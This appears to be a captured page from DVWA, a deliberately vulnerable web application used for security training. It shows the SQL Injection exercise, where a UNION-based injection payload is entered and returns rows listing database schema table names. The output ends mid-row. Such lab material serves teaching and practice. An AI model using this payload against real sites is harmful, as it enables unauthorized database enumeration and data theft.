 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: CHARACTER_SETS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLLATIONS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLUMNS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: KEY_COLUMN_USAGE
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: PROFILING
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: ROUTINES
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1